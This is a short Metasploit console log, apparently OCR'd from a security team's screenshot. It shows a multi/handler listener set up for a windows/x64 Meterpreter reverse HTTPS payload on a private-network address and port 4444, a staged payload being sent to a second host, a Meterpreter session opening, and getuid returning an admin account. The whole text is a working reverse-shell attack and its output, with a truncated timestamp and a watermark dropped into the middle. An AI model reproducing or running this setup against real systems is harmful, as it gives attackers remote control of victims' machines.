 msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.164 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.72.164:4444
[*] https://192.168.72.164:4444 handling request from 192.168.72.154; (UUID: luratkhz) Staging x64 payload (2074
bytes) ...
[*] Meterpreter session 1 opened (192.168.72.164:4444 -> 192.168.72.154:49427) at
Tide安全团队
meterpreter > getuid
Server username: admin-PC\admin